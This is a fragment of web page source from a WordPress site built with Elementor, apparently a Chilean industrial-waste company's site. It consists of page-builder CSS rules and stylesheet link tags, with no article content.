.elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada{--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:24.895%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:19.307%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20.594%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20.784%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:14.361%;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--width:89.604%;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--width:10.299%;}.elementor-17947 .elementor-element.elementor-element-b015f63{--content-width:1072px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:33.3%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:35%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:20%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:20%;}}
.elementor-9184 .elementor-element.elementor-element-d90b269:not(.elementor-motion-effects-element-type-background), .elementor-9184 .elementor-element.elementor-element-d90b269 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6492DE;background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/desechos-industriales.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-9184 .elementor-element.elementor-element-d90b269 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(270deg, #EEB12A00 5%, var( --e-global-color-text ) 64%);opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9184 .elementor-element.elementor-element-d90b269 > .elementor-container{min-height:280px;}.elementor-9184 .elementor-element.elementor-element-d90b269{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9184 .elementor-element.elementor-element-5eeca18{text-align:left;}.elementor-9184 .elementor-element.elementor-element-5eeca18 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:bold;}.elementor-9184 .elementor-element.elementor-element-80e3e53 .elementor-progress-wrapper{background-color:#02010100;border-radius:0px;overflow:hidden;}.elementor-9184 .elementor-element.elementor-element-80e3e53 .elementor-progress-bar{height:6px;line-height:6px;}.elementor-9184 .elementor-element.elementor-element-e4edb27{--divider-border-style:solid;--divider-color:var( --e-global-color-da4e0e5 );--divider-border-width:6.2px;}.elementor-9184 .elementor-element.elementor-element-e4edb27 .elementor-divider-separator{width:17%;margin:0 auto;margin-left:0;}.elementor-9184 .elementor-element.elementor-element-e4edb27 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-9184 .elementor-element.elementor-element-4c5e03f2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9184 .elementor-element.elementor-element-4c5e03f2:not(.elementor-motion-effects-element-type-background), .elementor-9184 .elementor-element.elementor-element-4c5e03f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-9184 .elementor-element.elementor-element-4c5e03f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-9184 .elementor-element.elementor-element-4c5e03f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9184 .elementor-element.elementor-element-6e67ddc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9184 .elementor-element.elementor-element-2c73387 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9184 .elementor-element.elementor-element-2c73387{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-9184 .elementor-element.elementor-element-edfe294 > .elementor-element-populated{margin:0% 6% 0% 0%;--e-column-margin-right:6%;--e-column-margin-left:0%;}.elementor-9184 .elementor-element.elementor-element-326f39e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9184 .elementor-element.elementor-element-326f39e .elementor-icon-list-icon{width:14px;}.elementor-9184 .elementor-element.elementor-element-326f39e .elementor-icon-list-icon i{font-size:14px;}.elementor-9184 .elementor-element.elementor-element-326f39e .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-9184 .elementor-element.elementor-element-326f39e .elementor-icon-list-text, .elementor-9184 .elementor-element.elementor-element-326f39e .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-9184 .elementor-element.elementor-element-326f39e .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-9184 .elementor-element.elementor-element-4f46812 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9184 .elementor-element.elementor-element-4f46812 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.4em;color:var( --e-global-color-a594444 );}.elementor-9184 .elementor-element.elementor-element-447f8cb > .elementor-widget-container{background-color:#7589AA30;padding:7px 7px 7px 7px;}.elementor-9184 .elementor-element.elementor-element-447f8cb{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9184 .elementor-element.elementor-element-447f8cb .elementor-share-btn{height:3.1em;}.elementor-9184 .elementor-element.elementor-element-4a390cb{text-align:justify;color:#8C8C8C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.6em;}.elementor-9184 .elementor-element.elementor-element-43903cb .elementor-button{background-color:#02010100;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:12px 35px 12px 35px;}.elementor-9184 .elementor-element.elementor-element-43903cb .elementor-button:hover, .elementor-9184 .elementor-element.elementor-element-43903cb .elementor-button:focus{background-color:var( --e-global-color-26317ea );color:var( --e-global-color-primary );border-color:var( --e-global-color-26317ea );}.elementor-9184 .elementor-element.elementor-element-43903cb > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-9184 .elementor-element.elementor-element-43903cb .elementor-button-content-wrapper{flex-direction:row;}.elementor-9184 .elementor-element.elementor-element-43903cb .elementor-button:hover svg, .elementor-9184 .elementor-element.elementor-element-43903cb .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-9184 .elementor-element.elementor-element-3febe06:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9184 .elementor-element.elementor-element-3febe06 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9184 .elementor-element.elementor-element-3febe06 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:12px 12px 12px 12px;}.elementor-9184 .elementor-element.elementor-element-3febe06 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9184 .elementor-element.elementor-element-e4a33a1 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-9184 .elementor-element.elementor-element-5931190:not(.elementor-motion-effects-element-type-background), .elementor-9184 .elementor-element.elementor-element-5931190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9184 .elementor-element.elementor-element-5931190{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9184 .elementor-element.elementor-element-5931190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9184 .elementor-element.elementor-element-0b52c25 > .elementor-widget-container{margin:35px 0px 35px 0px;}.elementor-9184 .elementor-element.elementor-element-0b52c25 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:45px;color:var( --e-global-color-text );}.elementor-9184 .elementor-element.elementor-element-966a21c{--grid-row-gap:26px;--grid-column-gap:12px;}.elementor-9184 .elementor-element.elementor-element-966a21c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-9184 .elementor-element.elementor-element-966a21c:after{content:"0.56";}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__thumbnail__link{width:100%;}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__meta-data span + span:before{content:"•";}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__card{background-color:var( --e-global-color-primary );border-radius:7px;padding-top:0px;padding-bottom:0px;}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__text{padding:0 0px;margin-top:15px;}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__meta-data{padding:10px 0px;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-26317ea );}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__title, .elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__title a{color:var( --e-global-color-a594444 );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;}.elementor-9184 .elementor-element.elementor-element-0a89712{--grid-row-gap:26px;--grid-column-gap:12px;}.elementor-9184 .elementor-element.elementor-element-0a89712 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-9184 .elementor-element.elementor-element-0a89712:after{content:"0.56";}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__thumbnail__link{width:100%;}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__meta-data span + span:before{content:"•";}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__card{background-color:var( --e-global-color-primary );border-radius:7px;padding-top:0px;padding-bottom:0px;}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__text{padding:0 0px;margin-top:15px;}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__meta-data{padding:10px 0px;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-26317ea );}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__title, .elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__title a{color:var( --e-global-color-a594444 );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;}@media(max-width:1024px){.elementor-9184 .elementor-element.elementor-element-4c5e03f2{padding:0px 20px 0px 20px;}.elementor-9184 .elementor-element.elementor-element-2c73387{padding:20px 20px 20px 20px;} .elementor-9184 .elementor-element.elementor-element-447f8cb{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9184 .elementor-element.elementor-element-3febe06 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-9184 .elementor-element.elementor-element-0b52c25 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-9184 .elementor-element.elementor-element-d90b269 > .elementor-container{min-height:200px;}.elementor-9184 .elementor-element.elementor-element-5eeca18{text-align:center;}.elementor-9184 .elementor-element.elementor-element-5eeca18 .elementor-heading-title{font-size:28px;}.elementor-9184 .elementor-element.elementor-element-e4edb27 .elementor-divider{text-align:center;}.elementor-9184 .elementor-element.elementor-element-e4edb27 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-9184 .elementor-element.elementor-element-2c73387{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-9184 .elementor-element.elementor-element-447f8cb{--alignment:center;} .elementor-9184 .elementor-element.elementor-element-447f8cb{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9184 .elementor-element.elementor-element-447f8cb .elementor-share-btn{font-size:calc(0.6px * 10);height:3.9em;}.elementor-9184 .elementor-element.elementor-element-447f8cb .elementor-share-btn__icon{--e-share-buttons-icon-size:2.7em;}.elementor-9184 .elementor-element.elementor-element-3febe06 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-9184 .elementor-element.elementor-element-0b52c25 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9184 .elementor-element.elementor-element-966a21c:after{content:"0.5";}.elementor-9184 .elementor-element.elementor-element-966a21c .elementor-post__thumbnail__link{width:100%;}.elementor-9184 .elementor-element.elementor-element-0a89712 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9184 .elementor-element.elementor-element-0a89712:after{content:"0.5";}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__thumbnail__link{width:100%;}.elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__title, .elementor-9184 .elementor-element.elementor-element-0a89712 .elementor-post__title a{font-size:10px;}}@media(min-width:768px){.elementor-9184 .elementor-element.elementor-element-435c2cf{width:53.069%;}.elementor-9184 .elementor-element.elementor-element-9bb5c63{width:46.834%;}.elementor-9184 .elementor-element.elementor-element-edfe294{width:74.278%;}.elementor-9184 .elementor-element.elementor-element-3febe06{width:25%;}}
.elementor-8487 .elementor-element.elementor-element-3b8c0c6:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:56%;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-8487 .elementor-element.elementor-element-c893351:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8487 .elementor-element.elementor-element-c893351{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-dbd9056:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:56%;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-8487 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-8487{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:235px;align-items:center;}#elementor-popup-modal-8487 .dialog-close-button{display:flex;}#elementor-popup-modal-8487 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-8487 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:20%;}.elementor-8487 .elementor-element.elementor-element-5375874{text-align:center;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:35%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:80%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-size:14px;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:20%;}.elementor-8487 .elementor-element.elementor-element-2224dab{text-align:center;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:35%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:80%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-size:14px;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:146px;}}@media(min-width:768px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:8%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:92%;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:8%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:92%;}}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-progress.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
